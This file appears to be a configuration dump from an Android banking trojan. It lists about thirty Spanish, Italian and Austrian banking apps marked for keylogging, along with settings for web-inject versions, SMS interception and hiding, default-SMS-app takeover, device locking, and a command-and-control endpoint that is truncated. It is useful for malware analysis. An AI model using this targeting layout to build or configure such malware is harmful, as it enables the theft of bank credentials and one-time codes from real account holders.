 <?xml version='1.0' encoding='utf-8' standalone='yes' ?>
<map>
<boolean name="kloger:es.bancosantander.apps" value="true" />
<boolean name="kloger:com.latuabancaperandroid" value="true" />
<boolean name="kloger:com.bankaustria.android.olb" value="true" />
<boolean name="kloger:com.bbva.netcash" value="true" />
<boolean name="kloger:com.bancomer.mbanking" value="true" />
<boolean name="kloger:es.cm.android" value="true" />
<string name="captured_injects"></string>
<boolean name="kloger:posteitaliane.posteapp.appbpol" value="true" />
<long name="local_keylogger_versions" value="7" />
<boolean name="kloger:it.gruppobper.ams.android.bper" value="true" />
<boolean name="kloger:com.db.pbc.mibanco" value="true" />
<boolean name="kloger:com.bbva.bbvacontigo" value="true" />
<boolean name="hide_sms" value="false" />
<boolean name="kloger:es.univia.unicajamovil" value="true" />
<boolean name="kloger:es.evobanco.bancamovil" value="true" />
<boolean name="kloger:com.kutxabank.android" value="true" />
<boolean name="kloger:es.openbank.mobile" value="true" />
<boolean name="kloger:com.lynxspa.bancopopolare" value="true" />
<boolean name="kloger:es.lacaixa.mobile.android.newwapicon" value="true" />
<string name="def_sms_manager">com.android.messaging</string>
<boolean name="kloger:es.ibercaja.ibercajaapp" value="true" />
<boolean name="kloger:com.bankinter.launcher" value="true" />
<boolean name="kloger:it.popso.SCRIGNOapp" value="true" />
<boolean name="kloger:net.inverline.bancosabadell.officelocator.android" value="true" />
<boolean name="lock_device" value="false" />
<string name="domains">http://18 http://17 0/api/</string>
<boolean name="kloger:com.unicredit" value="true" />
<boolean name="kloger:www.ingdirect.nativeframe" value="true" />
<boolean name="kloger:com.bankia.wallet" value="true" />
<boolean name="kloger:it.nogood.container" value="true" />
<boolean name="kloger:com.cajasur.android" value="true" />
<long name="local_injects_versions" value="7" />
<boolean name="kloger:app.wizink.es" value="true" />
<boolean name="kloger:com.grupocajamar.wefferent" value="true" />
<string name="logged_sms"></string>
<boolean name="kloger:it.bnl.apps.banking" value="true" />
<boolean name="kloger:es.liberbank.cajasturapp" value="true" />
<boolean name="shown_unsup" value="true" />
</map>
REEBUF